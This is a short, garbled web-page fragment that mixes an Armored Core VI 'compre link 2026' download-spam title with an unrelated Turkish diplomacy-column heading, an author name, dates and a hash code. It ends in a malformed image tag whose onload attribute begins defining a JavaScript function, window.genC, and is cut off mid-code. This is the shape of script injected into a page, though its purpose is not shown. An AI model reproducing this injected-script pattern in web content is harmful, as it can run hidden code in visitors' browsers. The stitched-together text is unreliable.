
ARMORED CORE VI: FIRES OF RUBICON COMPRE
LINK 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 5, 2026
🧮 Hash-code: bf94ee4cf82f375adc5300555a0bac60 • 📆 2026-08-03<im
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var